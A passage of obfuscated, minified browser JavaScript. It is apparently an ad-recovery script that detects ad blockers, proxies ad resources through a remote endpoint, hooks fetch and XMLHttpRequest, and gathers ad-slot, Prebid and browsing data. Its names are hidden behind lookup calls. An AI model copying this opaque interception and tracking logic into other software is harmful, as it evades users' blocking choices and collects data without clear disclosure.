Promise[UT(0x1b6)]([Z8,Z9]);if(Zz&&Zz[UT(0x87b)])return z7['A'][UT(0xcce)](UT(0x1064)[UT(0xea0)](Zz[UT(0xdb0)])),!0x0;}catch(Zw){return z7['A'][UT(0xcce)](UT(0x3af),Zw),!0x1;}}catch(Zs){return z7['A'][UT(0xcce)](UT(0xfff),Zs),z7['A'][UT(0xe19)](Zs,UT(0x237)),!0x1;}var Z7;return!!(navigator[UT(0x1f5)][UT(0x515)](UT(0x537))||UT(0x564)===navigator[UT(0x1f5)]&&UT(0xbd5)===location[UT(0xa1b)]);};async function sp(Z7){const Up=Wm,Z8=await fetch((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':''[Up(0xea0)](z0['A'][Up(0x678)],Up(0x428)),'endpoint':z0['A'][Up(0x678)]}));return await Z8[Up(0x50c)]();}var sg=s(0x10b1);function Z0(Z7){const Ug=Wm;if(Array[Ug(0xddb)](Z7)){const Z8=Z7[Ug(0x460)](Z0);return Z8[Ug(0x772)]>0x0&&Ug(0x69e)==typeof Z8[0x0]?Z8[Ug(0xf82)]((Z9,Zz)=>String(Z9)[Ug(0x638)](String(Zz),void 0x0,{'numeric':!0x0,'sensitivity':Ug(0x65e)})):Z8;}if(Z7&&Ug(0x95b)==typeof Z7&&null!==Z7){const Z9=Object[Ug(0xa44)](Z7)[Ug(0xf82)](),Zz={};for(const Zw of Z9)Zz[Zw]=Z0(Z7[Zw]);return Zz;}return Z7;}var Z1=s(0x10be);const Z2=(Z7,Z8,Z9,Zz)=>{const O0=Wm,Zw={};window[O0(0xf4e)]=window[O0(0xf4e)]||{},window[O0(0xf4e)][O0(0x400)]=window[O0(0xf4e)][O0(0x400)]||[],window[O0(0xf4e)][O0(0x400)][O0(0xfd2)](()=>{const O1=O0,Zs=Math[O1(0xd07)](performance[O1(0x60f)]());let ZZ=!0x1;window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x8b4),ZF=>{const O2=O1;if(ZZ)return;const Zb=ZF[O2(0x8bd)][O2(0x7a6)]()||'';Zb&&!Zw[Zb]&&(Zw[Zb]={'slotRequested':Math[O2(0xd07)](performance[O2(0x60f)]())});}),window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x331),ZF=>{const O3=O1;if(ZZ)return;const Zb=ZF[O3(0x8bd)][O3(0x7a6)]()||'';if(!Zb||!Zw[Zb])return;if(ZF[O3(0x1d9)])return;ZZ=!0x0;const Zv=Math[O3(0xd07)](performance[O3(0x60f)]());!function(ZL,ZR,ZM,ZY,ZD,ZQ,Zj,ZB){const O4=O3;let Zc=arguments[O4(0x772)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();w9(ZL,O4(0xfad),new Map([[O4(0x2e7),z0['A'][O4(0xff6)]],[O4(0xad5),ZM[O4(0x2a6)]()],[O4(0x6cd),ZY],[O4(0x39a),ZD[O4(0x2a6)]()],[O4(0x9d4),ZQ[O4(0x2a6)]()],[O4(0xb12),Zj[O4(0x2a6)]()],[O4(0x34d),ZB[O4(0x2a6)]()],...Zc]),ZR);}(Z7,Zz,Z9,Zb,Z8,Zs,Zw[Zb][O3(0x8b4)],Zv);});});};window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;var Z3=s(0x1c09),Z4=s(0xe8e);window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;const Z5={'version':Wm(0x296),'originalHostname':window[Wm(0x723)][Wm(0xa1b)],'configIndex':0x0};(Z7=>{const O5=Wm;var Z8,Z9;if(sK['A'][O5(0x3da)](),!0x1!==(0x0,Z1['aX'])())try{!(function(){const O6=O5,Zs=O6(0xf92)[O6(0xea0)](O6(0xc1b),O6(0xa31)),ZZ=document[O6(0x212)](O6(0x291));ZZ[O6(0x77e)]=Zs,document[O6(0x9cb)][O6(0xec2)](ZZ);}());}catch(Zs){}zc['A'][O5(0x3da)](window);const Zz=null===(Z8=document[O5(0xc0f)])||void 0x0===Z8?void 0x0:Z8[O5(0xc1c)](O5(0x702));if(Zz)window[O5(0xe80)]('r_'+Zz,'*');else{var Zw;const ZZ=null===(Zw=document[O5(0xc0f)])||void 0x0===Zw?void 0x0:Zw[O5(0xc1c)](O5(0xec5));ZZ&&window[O5(0xe80)](ZZ,'*');}if(null===(Z9=document[O5(0xc0f)])||void 0x0===Z9||Z9[O5(0x581)](),(function(){const O7=O5;let ZF=arguments[O7(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Zb;if(O7(0x934)===location[O7(0x332)]&&(location[O7(0x332)]='',z1['A'][O7(0x92a)](O7(0x200),null!==(Zb=prompt())&&void 0x0!==Zb?Zb:'',!0x1)),null===document[O7(0xc0f)])return!0x1;const Zv=function(ZL,ZR,ZM){const O8=O7;let ZY=arguments[O8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ZD=(ZQ=ZM)?new URL(ZQ[O8(0x45e)](O8(0x495))?ZQ:O8(0x52d)[O8(0xea0)](ZQ)):null;var ZQ;if(!ZD)return null;const Zj=function(Zc,ZH){const O9=O8;let Za=ZH[O9(0xc1c)](O9(0xe84))||ZH[O9(0xc1c)](O9(0xc1a));if(null===Za)throw new Error(O9(0x599));return Za=Za[O9(0x45e)]('//')?Zc[O9(0x6f6)]+Za:Za,new URL(Za,Zc[O9(0x601)]);}(ZL,ZR);if(Zj[O8(0xa1b)]===ZD[O8(0xa1b)]&&Zj[O8(0xa0b)]===ZD[O8(0xa0b)])return null;Zj[O8(0xefd)]=ZD[O8(0xefd)],Zj[O8(0x6f6)]=/localhost|127.0.0.1/[O8(0x4de)](ZD[O8(0xefd)])?O8(0x1035):O8(0xc2e),ZD[O8(0xa0b)]&&(Zj[O8(0xa0b)]=ZD[O8(0xa0b)]),Object[O8(0xfc9)](ZY)[O8(0xc8c)](Zc=>{const Oz=O8;let [ZH,Za]=Zc;Zj[Oz(0x426)][Oz(0x92a)](ZH,Za);});const ZB=(0x0,wp['R0'])(ZR);return ZB[O8(0x9a3)](O8(0xc1a),Zj[O8(0x601)]),ZB;}(location,document[O7(0xc0f)],z1['A'][O7(0x3bd)](O7(0x200),!0x1),ZF);return!!Zv&&(document[O7(0xc0f)][O7(0x6a1)]?(0x0,wp['WH'])(Zv,document[O7(0xc0f)]):(0x0,wp['qj'])(Zv),document[O7(0xc0f)][O7(0x581)](),console[O7(0xdc7)](O7(0x9b7)),!0x0);}({'essential':''})))throw new Error(O5(0x109a));try{window[O5(0xe44)](new CustomEvent(O5(0x619)));}catch(ZF){}return sG[O5(0x534)](O5(0x702))?(window[O5(0xafc)]=z0['A'][O5(0x2ca)],(Zb=>{const Ow=O5;window[Ow(0xe02)](Ow(0xb88),Zv=>{const Os=Ow;Zv[Os(0xc03)]&&Os(0x5de)===Zv[Os(0xc03)][Os(0xbef)]&&w7(Zb,Zv[Os(0xc03)][Os(0xdf1)],Zv[Os(0xc03)][Os(0xd8f)]);});})(Z7),z7['A'][O5(0x952)](Z7),z7['A'][O5(0xcce)](O5(0x2ca),z0['A'][O5(0x2ca)]),z7['A'][O5(0xcce)](O5(0xb91),z0['A'][O5(0xff6)]),z7['A'][O5(0xcce)](O5(0x723),window[O5(0x723)][O5(0x601)]),z7['A'][O5(0xcce)](O5(0xb3b),window[O5(0x9d6)][O5(0x1f5)]),z7['A'][O5(0xcce)](O5(0x29f),zg()),z7['A'][O5(0xcce)](O5(0xde8),z6['A'][O5(0xc9e)]()[O5(0x2a6)]()),z0['A'][O5(0xcce)]||O5(0x5f2)===z1['A'][O5(0x3bd)](O5(0x83a),!0x1)?((0x0,wk['z'])((0x0,wq['i7'])(O5(0x47e))),window[O5(0x805)]=z2['md'],window[O5(0xe9d)]=z2['ks'],window[O5(0x512)]=z2['_'],window[O5(0x1a2)]=Zb=>(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][O5(0x6f0)],'endpoint':z0['A'][O5(0x678)]}),window[O5(0xd8c)]=z3['sH'],window[O5(0xce3)]=z3['EW'],window[O5(0x887)]=Zb=>wP({'_window':window,'protectUrlContext':Z7,'html':Zb}),window[O5(0xb8a)]=Zb=>(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zb})):(0x0,wk['z'])((0x0,wq['i7'])()),!0x0):(console[O5(0xdc7)](O5(0xcf6)),!0x1);})(Z5)&&(async Z7=>{const OZ=Wm;try{var Z8,Z9,Zz,Zw;null!==(Z9=(Z8=window)[OZ(0x9a1)])&&void 0x0!==Z9||(Z8[OZ(0x9a1)]={}),window[OZ(0x9a1)][OZ(0x340)]=!0x0,window[OZ(0x9a1)][OZ(0x902)]=function(){const OF=OZ;var ZY,ZD,ZQ,Zj,ZB,Zc,ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn,ZC,Zd;let ZU=arguments[OF(0x772)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZO=JSON[OF(0x36e)](Z0({'a_summary':{'gpt':{'paths':null===(ZY=window[OF(0xf4e)])||void 0x0===ZY||null===(ZY=ZY[OF(0x550)]())||void 0x0===ZY||null===(ZY=ZY[OF(0xd18)]())||void 0x0===ZY?void 0x0:ZY[OF(0x460)](Zi=>Zi[OF(0x7a6)]())}},'prebid':{'config':null===(ZD=window[OF(0x912)])||void 0x0===ZD||null===(ZQ=ZD[OF(0x91d)])||void 0x0===ZQ?void 0x0:ZQ[OF(0x59b)](ZD),'userIds':null===(Zj=window[OF(0x912)])||void 0x0===Zj||null===(ZB=Zj[OF(0xf55)])||void 0x0===ZB?void 0x0:ZB[OF(0x59b)](Zj),'adUnits':null===(Zc=window[OF(0x912)])||void 0x0===Zc?void 0x0:Zc[OF(0x162)],'installedModules':null===(ZH=window[OF(0x912)])||void 0x0===ZH?void 0x0:ZH[OF(0x88b)],'consentMetadata':null===(Za=window[OF(0x912)])||void 0x0===Za||null===(ZW=Za[OF(0x7d1)])||void 0x0===ZW?void 0x0:ZW[OF(0x59b)](Za)},'prebid_detail':ZU?{'bidResponses':null===(ZJ=window[OF(0x912)])||void 0x0===ZJ||null===(Zo=ZJ[OF(0xc48)])||void 0x0===Zo?void 0x0:Zo[OF(0x59b)](ZJ),'events':null===(ZG=window[OF(0x912)])||void 0x0===ZG||null===(Zl=ZG[OF(0xbbf)])||void 0x0===Zl?void 0x0:Zl[OF(0x59b)](ZG)}:void 0x0,'gpt':{'config':null===(ZK=window[OF(0xf4e)])||void 0x0===ZK||null===(Zn=ZK[OF(0x91d)])||void 0x0===Zn?void 0x0:Zn[OF(0x59b)](ZK),'pubads':{'slots':null===(ZC=window[OF(0xf4e)])||void 0x0===ZC||null===(ZC=ZC[OF(0x550)]())||void 0x0===ZC||null===(ZC=ZC[OF(0xd18)]())||void 0x0===ZC?void 0x0:ZC[OF(0x460)](Zi=>({'adUnitPath':Zi[OF(0x7a6)](),'attributeKeys':Zi[OF(0x8ba)](),'categoryExclusions':Zi[OF(0xe99)](),'clickUrl':Zi[OF(0xadb)](),'slotId':Zi[OF(0x9ad)](),'sizes':Zi[OF(0xc56)](),'outOfPage':Zi[OF(0x6d9)](),'services':Zi[OF(0xa9e)]()[OF(0x460)](Zh=>({'name':Zh[OF(0x930)]()})),'targeting':Object[OF(0x659)](Zi[OF(0x285)]()[OF(0x460)](Zh=>[Zh,Zi[OF(0x35f)](Zh)]))})),'targeting':Object[OF(0x659)](null===(Zd=window[OF(0xf4e)])||void 0x0===Zd||null===(Zd=Zd[OF(0x550)]())||void 0x0===Zd||null===(Zd=Zd[OF(0x285)]())||void 0x0===Zd?void 0x0:Zd[OF(0x460)](Zi=>{const Ob=OF;var Zh;return[Zi,null===(Zh=window[Ob(0xf4e)])||void 0x0===Zh||null===(Zh=Zh[Ob(0x550)]())||void 0x0===Zh?void 0x0:Zh[Ob(0x35f)](Zi)];}))}}})),ZA=function(Zi){const Ov=OF,Zh=new TextEncoder()[Ov(0x863)](Zi);let Zk='';for(let ZS=0x0;ZS<Zh[Ov(0x772)];ZS++)Zk+=String[Ov(0xcc7)](Zh[ZS]);return btoa(Zk);}(ZO);try{var Zm,ZN;null===(Zm=(ZN=window)[OF(0xd9c)])||void 0x0===Zm||Zm[OF(0x59b)](ZN,ZA);}catch(Zi){}return ZA;};const ZF=Math[OZ(0xd07)](performance[OZ(0x60f)]());if(wz(0.01),await((async()=>{const OL=OZ,ZY=sf(),ZD=z1['A'][OL(0x3bd)](OL(0xbfc));return ZD?Boolean(ZD):await ZY;})())&&!sJ(location[OZ(0x601)])&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1))return w4(Z7,new Map([[OZ(0xed0),OZ(0x680)]])),void z7['A'][OZ(0xcce)](OZ(0xae3));try{zv();}catch(ZY){z7['A'][OZ(0xcce)](OZ(0xd7b)[OZ(0xea0)](ZY)),(0x0,zw['Pf'])(ZY,new URL(z0['A'][OZ(0x678)])[OZ(0xa1b)],async ZD=>await z7['A'][OZ(0x36f)](OZ(0x5ee),ZD));}const Zb=(0x0,sg['i'])();if(!Zb)return void z7['A'][OZ(0xcce)](OZ(0x255));wz(Zb[OZ(0xf9e)]),z7['A'][OZ(0xcce)](OZ(0x492),Zb);const Zv=(window[OZ(0x723)][OZ(0x67d)]+window[OZ(0x723)][OZ(0x332)])[OZ(0x515)](OZ(0x13e))||OZ(0x5f2)===z1['A'][OZ(0x3bd)](OZ(0x13e),!0x1);if(!Zb)return z7['A'][OZ(0xcce)](OZ(0x7e4));if(null!==(Zz=null==Zb?void 0x0:Zb[OZ(0xa46)])&&void 0x0!==Zz&&!Zz&&window[OZ(0xa75)]!==window[OZ(0xa62)])return z7['A'][OZ(0xcce)](OZ(0x688));if(Zb[OZ(0x90c)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv){const [ZD,ZQ]=await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);return w2(Z7,ZD,ZD&&ZQ,!0x1),z7['A'][OZ(0xcce)](OZ(0x77d));}if(!Zb[OZ(0xcf4)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv)return z7['A'][OZ(0xcce)](OZ(0x7c0));z1['A'][OZ(0xa6a)](!!Zb[OZ(0x616)]),(0x0,so['Nq'])();const [ZL,ZR]=null!=Zb&&Zb[OZ(0x4f1)]||Zv?[!0x0,!0x0]:await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);if(window[OZ(0x9a1)][OZ(0x39e)]=ZL,(0x0,so['B3'])(),z7['A'][OZ(0xcce)](OZ(0xbe9),ZL),z7['A'][OZ(0xcce)](OZ(0x713),ZR),Zb[OZ(0xe10)]){const Zj=await async function(ZB){const OR=OZ;try{const Zc=z1['A'][OR(0x3bd)](OR(0x130));if(Zc)try{const Za=JSON[OR(0x9f2)](Zc);if(Za[OR(0x3ad)]&&Za[OR(0x3ad)]+0x5265c00>Date[OR(0x60f)]())return sp(ZB)[OR(0x41f)](ZW=>{const OM=OR;ZW&&z1['A'][OM(0x92a)](OM(0x130),JSON[OM(0x36e)]({...ZW,'cachedAt':Date[OM(0x60f)]()}));}),Za;}catch(ZW){}const ZH=await sp(ZB);return ZH&&z1['A'][OR(0x92a)](OR(0x130),JSON[OR(0x36e)]({...ZH,'cachedAt':Date[OR(0x60f)]()})),ZH;}catch(ZJ){return z7['A'][OR(0xe19)](OR(0xe03),ZJ),{'ivt':!0x1,'reason':OR(0xe19)};}}(Z7);if(Zj[OZ(0x130)])return w4(Z7,new Map([[OZ(0xed0),Zj[OZ(0xa7e)]],[OZ(0xad5),ZL[OZ(0x2a6)]()]])),void z7['A'][OZ(0xcce)](OZ(0xbd2));}w2(Z7,ZL,ZL&&ZR,null!==(Zw=Zb[OZ(0x4b9)])&&void 0x0!==Zw&&Zw);try{var Zs;const ZB=null===(Zs=Zb[OZ(0x9fe)])||void 0x0===Zs?void 0x0:Zs[OZ(0x746)](Zc=>Zc[OZ(0x2aa)]);var ZZ;ZB&&((Zc,ZH,Za,ZW,ZJ,Zo,ZG)=>{const OY=OZ,Zl=ZW?Za:Za/0x2;((ZK,Zn)=>!(['US','CA','DE','FR','AU'][OY(0x515)](ZK)||Math[OY(0xf2a)]()>Zn))(ZH,Zl)&&(ZW&&!ZJ&&Zo||Z2(Zc,ZG,ZW,Zl));})(Z7,Zb[OZ(0x97e)],Zb[OZ(0xf9e)],ZL,ZR,null!==(ZZ=ZB[OZ(0xf11)])&&void 0x0!==ZZ&&ZZ,ZF);}catch(Zc){}function ZM(){const OD=OZ;try{const ZH=window[OD(0xf4e)];return!!ZH&&OD(0x2f4)===ZH[OD(0x1040)][OD(0x2a6)]();}catch(Za){return!0x1;}}if(z6['A'][OZ(0x1dc)]()&&setTimeout(()=>{ZM()&&((ZH,Za)=>{const OQ=a2w;w5(ZH,OQ(0xc43),new Map([[OQ(0x2e7),z0['A'][OQ(0xff6)]],[OQ(0xad5),Za[OQ(0x2a6)]()]]));})(Z7,ZL);},0x41b),!(0x0,wJ['Gb'])(Zb[OZ(0x5d4)])&&!sJ(location[OZ(0x601)]))return void z7['A'][OZ(0xcce)](OZ(0x1ee));if(Zb[OZ(0x4f2)]&&(0x0,wJ['oi'])(Zb[OZ(0x4f2)]))return(ZH=>{const Oj=OZ;w5(ZH,Oj(0x32c),new Map([[Oj(0x2e7),z0['A'][Oj(0xff6)]]]));})(Z7),void z7['A'][OZ(0xcce)](OZ(0xb2e));try{await(async(ZH,Za,ZW,ZJ)=>{const OB=OZ;let Zo=!0x1;try{var ZG,Zl,ZK;if(!(0x0,z3['Gy'])(ZH))return z7['A'][OB(0xcce)](OB(0x650)),void(Zo=!0x0);if((0x0,z5['C8'])(ZH,z0['A'][OB(0x678)]),function(Zi){const Oc=OB;window[Oc(0x9a1)]={...window[Oc(0x9a1)],'loaded':!0x0,'isAdBlockerDetected':Zi};}(ZW),!ZW)return z7['A'][OB(0xcce)](OB(0xd0c)),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&(OB(0x5f2)===z1['A'][OB(0x3bd)](OB(0x83a),!0x1)||z0['A'][OB(0xcce)]||Math[OB(0xf2a)]()<0.05)&&setTimeout(()=>zK(ZH,!0x1),0x64),(zq&&[][OB(0xeb9)](Zi=>location[OB(0xefd)][OB(0xf94)](Zi))&&function(Zi){const OH=OB,Zh=new Set();window[OH(0xab6)](()=>{const Oa=OH;window[Oa(0xf4e)]&&window[Oa(0xf4e)][Oa(0x400)]&&window[Oa(0xf4e)][Oa(0x400)][Oa(0xfd2)](()=>{const OW=Oa;window[OW(0xf4e)][OW(0x550)]()[OW(0xd18)]()[OW(0x460)](Zk=>function(ZS){const OJ=OW;var ZE,ZV;const Zu=null===(ZE=ZS[OJ(0x9ad)]())||void 0x0===ZE?void 0x0:ZE[OJ(0x482)](),Zx=ZS[OJ(0x7a6)](),ZX=ZS[OJ(0xe97)](),ZP=null===(ZV=ZS[OJ(0xc56)]())||void 0x0===ZV?void 0x0:ZV[OJ(0x460)](Zr=>[Zr[OJ(0x1081)],Zr[OJ(0x3ee)]]),ZI=document[OJ(0x360)](ZX);if(!ZI)return null;const ZT=function(Zr){const Oo=OJ;let Zy='#'+Zr['id'],Zq=Zr[Oo(0x71c)];for(;Zq;){var Zf;const Zp=Zq[Oo(0xaee)][Oo(0x1099)](),Zg=Zq[Oo(0xc1c)]('id'),F0=null===(Zf=Zq[Oo(0xc1c)](Oo(0x866)))||void 0x0===Zf?void 0x0:Zf[Oo(0x614)]('\x20');Zy=Zg?Zp+'#'+Zg+Oo(0x842)+Zy:F0?Zp+'.'+F0[Oo(0x352)]('.')+Oo(0x842)+Zy:Zp+Oo(0x842)+Zy,Zq=Zq[Oo(0x71c)];}return Zy[Oo(0x772)]>0x64?Zy[Oo(0x51f)](Zy[Oo(0x772)]-0x64):Zy;}(ZI);return{'id':Zu,'adUnitPath':Zx,'slotElementId':ZX,'sizes':ZP,'selector':ZT};}(Zk))[OW(0x736)](Zk=>Zk&&!Zh[OW(0x3d4)](Zk['id']))[OW(0xc8c)](Zk=>{const Ot=OW;Zh[Ot(0xe88)](Zk['id']),function(ZS,ZE){const OG=Ot;w5(ZS,OG(0xf84),new Map([['id',ZE['id']],[OG(0x6cd),ZE[OG(0x8df)]],[OG(0xf67),ZE[OG(0x9f1)]],[OG(0xbce),ZE[OG(0xbce)][OG(0x460)](ZV=>ZV[OG(0x352)]('x'))[OG(0x352)]('|')],[OG(0x481),ZE[OG(0x481)]],[OG(0x2e7),z0['A'][OG(0xff6)]]]));}(Zi,Zk);});});},0x3e8);}(ZH),void(Zo=!0x0));const Zn=(0x0,sM['z9'])(Za[OB(0x9fe)]);if(!Zn)return z7['A'][OB(0xcce)](OB(0x48c)),void(Zo=!0x0);ZH[OB(0x5d0)]=Zn[OB(0x5d0)];const ZC=Zn[OB(0x9fe)];if(z7['A'][OB(0xcce)](OB(0x11d)[OB(0xea0)](Zn[OB(0x5d0)],',\x20')[OB(0xea0)](JSON[OB(0x36e)](ZC))),ZC[OB(0xa68)]){if(!new URL(window[OB(0x723)][OB(0x601)])[OB(0x426)][OB(0x3d4)](OB(0x5ad))&&OB(0x5f2)!==z1['A'][OB(0x3bd)](OB(0x5ad),!0x1))return z7['A'][OB(0xcce)](OB(0xfa9)),void(Zo=!0x0);}if(ZC[OB(0xf11)]&&!ZJ)return z7['A'][OB(0xcce)](OB(0x514)),void(Zo=!0x0);null!==(ZG=ZC[OB(0x268)])&&void 0x0!==ZG&&ZG[OB(0xb4c)]&&await async function(Zi,Zh){const Ol=OB,Zk=Zi[Ol(0xeae)](ZE=>Array[Ol(0x6a2)](document[Ol(0x18f)](Ol(0xb57)[Ol(0xea0)](ZE,'\x22]'))))[Ol(0x736)](ZE=>ZE instanceof HTMLLinkElement)[Ol(0x460)](ZE=>{const OK=Ol,ZV=ZE[OK(0xc1c)](OK(0x601));return ZV?new Promise(Zu=>{const On=OK,Zx=document[On(0x212)](On(0x298));Zx[On(0x768)]=!0x0,Array[On(0x6a2)](ZE[On(0xe9b)])[On(0xc8c)](ZI=>{const OC=On;Zx[OC(0x9a3)](ZI[OC(0xd1e)],ZI[OC(0x4a4)]);}),Zx[On(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Zh,'url':ZV,'kind':z3['MN'][On(0x12d)],'endpoint':z0['A'][On(0x678)]});let ZX=null;const ZP=ZI=>{const Od=On;null!==ZX&&(clearTimeout(ZX),ZX=null),Zx[Od(0xa5d)]=null,Zx[Od(0xd61)]=null,Zu(ZI);};ZX=setTimeout(()=>{ZP(!0x1);},0xbb8),Zx[On(0xa5d)]=()=>{const OU=On;ZE[OU(0x768)]=!0x0,ZP(!0x0);},Zx[On(0xd61)]=()=>{ZP(!0x1);},ZE[On(0xd94)](On(0xda1),Zx);}):Promise[OK(0xebd)](!0x1);}),ZS=await Promise[Ol(0xd29)](Zk);z7['A'][Ol(0xcce)](Ol(0x9a4)[Ol(0xea0)](JSON[Ol(0x36e)](ZS)));}(ZC[OB(0x268)][OB(0xb4c)],ZH),z6['A'][OB(0x1dc)]()&&z6['A'][OB(0xff0)]()&&(0x0,Z4['Y'])(ZH),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&setTimeout(()=>zK(ZH,!0x0),0x64);const Zd=window,ZU=(0x0,zd['VS'])(ZC[OB(0x268)]);if(sH(ZH,Zd,ZU,{'shouldHookDomContentLoadedLateListeners':!!ZC[OB(0x399)]}),function(Zi,Zh){const OO=OB;var Zk;if(z7['A'][OO(0xcce)](OO(0xdf9)),null!==(Zk=window[OO(0x8c8)])&&void 0x0!==Zk&&Zk[OO(0xa9b)])return;const ZS=window[OO(0x8c8)]||[];window[OO(0x8c8)]={'push':Zu=>sa(Zu),'__replaced':!0x0};for(const Zu of[...ZS][OO(0x31c)]())sa(Zu);const ZE=Zx=>{const OA=OO;if(OA(0x10c9)===Zx[OA(0xed0)]){const ZP=Zx[OA(0x677)][0x0]instanceof Request?Zx[OA(0x677)][0x0][OA(0xc97)]:Zx[OA(0x677)][0x0];z7['A'][OA(0xcce)](OA(0x3f3),Zx[OA(0x677)][0x0],OA(0x97d),(0x0,zd['pI'])(Zh,ZP),OA(0x67c),Zi[OA(0x10c9)],Zi[OA(0x10c9)][OA(0xc51)]),(0x0,zd['pI'])(Zh,ZP)?Zi[OA(0x10c9)](...Zx[OA(0x677)])[OA(0x41f)](Zx[OA(0xebd)],Zx[OA(0x10be)]):Zx[OA(0x10be)](...Zx[OA(0x2cf)]);}else{if(OA(0xc84)===Zx[OA(0xed0)]){const ZI=zc['A'][OA(0x3bd)](Zi)[OA(0x9e4)][OA(0x3bd)][OA(0x59b)](Zx[OA(0x50e)]);z7['A'][OA(0xcce)](OA(0x1ec),ZI),(0x0,zd['pI'])(Zh,ZI)||Zx[OA(0x10be)]();}else{if(OA(0xe32)===Zx[OA(0xed0)]){var ZX;if(!Zx[OA(0xfc7)][OA(0x4c1)]||(null===(ZX=Zx[OA(0xfc7)][OA(0x4c1)])||void 0x0===ZX?void 0x0:ZX[OA(0x772)])<0x2)return void Zx[OA(0x8fb)]();const ZT=Zx[OA(0xfc7)][OA(0x4c1)][0x1];if((0x0,zd['pI'])(Zh,ZT)||Zx[OA(0x8fb)](),Zx[OA(0xfc7)][OA(0xb5c)])return;Zx[OA(0xfc7)][OA(0xb5c)]=!0x0;const Zr=new XMLHttpRequest();Zr[OA(0x11b)]=Zy=>{const Om=OA;var Zq,Zf;Zr[Om(0xb9c)]===XMLHttpRequest[Om(0xc38)]&&Zx[Om(0xfc7)][Om(0xbbc)]&&(Zx[Om(0xfc7)][Om(0xbbc)]=!0x1,Zx[Om(0xfc7)][Om(0x8cb)]={'readyState':Zr[Om(0xb9c)],'response':Zr[Om(0xfdc)],'responseText':Zr[Om(0x6ed)],'responseType':Zr[Om(0x884)],'responseURL':Zr[Om(0x1044)],'responseXML':Zr[Om(0xf3e)],'status':Zr[Om(0x855)],'statusText':Zr[Om(0xeee)],'upload':Zr[Om(0x11e)]},Object[Om(0xbbb)](Zy,Om(0x268),{'writable':!0x1,'value':Zx[Om(0xfc7)]}),null===(Zq=Zx[Om(0xfc7)])||void 0x0===Zq||null===(Zq=Zq[Om(0x11b)])||void 0x0===Zq||null===(Zf=Zq[Om(0x59b)])||void 0x0===Zf||Zf[Om(0x59b)](Zq,Zx[Om(0xfc7)],Zy));},Zr[OA(0xa5d)]=Zy=>{const ON=OA;var Zq,Zf;Zx[ON(0xfc7)][ON(0x100b)]&&Zx[ON(0xfc7)][ON(0x894)]&&(Zx[ON(0xfc7)][ON(0x894)]=!0x1,Zx[ON(0xfc7)][ON(0x8cb)]={'readyState':Zr[ON(0xb9c)],'response':Zr[ON(0xfdc)],'responseText':Zr[ON(0x6ed)],'responseType':Zr[ON(0x884)],'responseURL':Zr[ON(0x1044)],'responseXML':Zr[ON(0xf3e)],'status':Zr[ON(0x855)],'statusText':Zr[ON(0xeee)],'upload':Zr[ON(0x11e)]},Object[ON(0xbbb)](Zy,ON(0x268),{'writable':!0x1,'value':Zx[ON(0xfc7)]}),null===(Zq=Zx[ON(0xfc7)][ON(0x100b)])||void 0x0===Zq||null===(Zf=Zq[ON(0x59b)])||void 0x0===Zf||Zf[ON(0x59b)](Zq,Zx[ON(0xfc7)],Zy));},Zr[OA(0xd61)]=Zy=>{const Oe=OA;var Zq,Zf;Zx[Oe(0xfc7)][Oe(0xd61)]&&Zx[Oe(0xfc7)][Oe(0x894)]&&(Zx[Oe(0xfc7)][Oe(0x894)]=!0x1,Object[Oe(0xbbb)](Zy,Oe(0x268),{'writable':!0x1,'value':Zx[Oe(0xfc7)]}),null===(Zq=Zx[Oe(0xfc7)][Oe(0xd61)])||void 0x0===Zq||null===(Zf=Zq[Oe(0x59b)])||void 0x0===Zf||Zf[Oe(0x59b)](Zq,Zx[Oe(0xfc7)],Zy));},Zr[OA(0x320)][OA(0x59b)](Zr,...Zx[OA(0xfc7)][OA(0x4c1)]),Zr[OA(0x9ee)][OA(0x59b)](Zr);}}}},ZV=window[OO(0xb49)]||[];window[OO(0xb49)]={'push':Zx=>setTimeout(()=>ZE(Zx),0x0)};for(const Zx of ZV)sa(()=>ZE(Zx));}(Zd,ZU),Za[OB(0x753)]&&(0x0,sg['I'])(Za[OB(0x753)],ZW,ZJ,ZH),null===(Zl=Za[OB(0x8ee)])||void 0x0===Zl||Zl){const Zi=new URL(z0['A'][OB(0x678)])[OB(0xa1b)];zH(ZH,(0x0,z5['az'])(ZH,z0['A'][OB(0x678)]))[OB(0xbe2)](Zh=>{const Oi=OB;z7['A'][Oi(0xe19)](Oi(0x9fa)[Oi(0xea0)](Zh)),(0x0,zw['Pf'])(Zh,Zi,async Zk=>await z7['A'][Oi(0x36f)](Oi(0x5ee),Zk));});}if(async function(Zh,Zk,ZS){const Oh=OB,ZE=Zk[Oh(0x1019)];ZE&&ZE[Oh(0xf97)]&&(window[Oh(0xf4e)]=window[Oh(0xf4e)]||{},window[Oh(0xf4e)][Oh(0x400)]=window[Oh(0xf4e)][Oh(0x400)]||[],window[Oh(0xf4e)][Oh(0x400)][Oh(0xfd2)](()=>{const 